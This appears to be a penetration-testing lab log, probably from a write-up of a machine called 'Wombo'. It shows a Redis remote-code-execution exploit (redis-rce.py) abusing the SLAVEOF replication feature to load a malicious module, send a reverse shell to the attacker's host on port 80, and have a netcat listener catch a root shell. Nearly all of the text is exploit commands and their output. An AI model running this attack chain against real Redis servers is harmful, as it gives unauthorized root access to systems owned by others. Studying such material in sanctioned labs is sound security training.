 ┌─[ ~/Wombo ] [ 192.168.45.220]
└─→ python3 redis-rce.py -r 192.168.192.69 -p 6379 -L 192.168.45.220 -P 80 -f exp.so
REDIS RCE
Home
[*] Connecting to  192.168.192.69:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.192.69:6379
[*] Setting filename
[+] Accepted connection from 192.168.192.69:6379
[*] Start listening on 192.168.45.220:80
[*] Tring to run payload
[+] Accepted connection from 192.168.192.69:39015
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.45.220
[*] Reverse server port: 80
[+] Reverse shell payload sent.
[*] Check at 192.168.45.220:80
[*] Clean up..
┌─[ ~/Wombo ] [ 192.168.45.220]
└─→ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.220] from (UNKNOWN) [192.168.192.69] 43226
whoami
root
scirpt -c bash /dev/null
: 2: scirpt: not found
script -c bash /dev/null
Script started, file is /dev/null
root@wombo:/#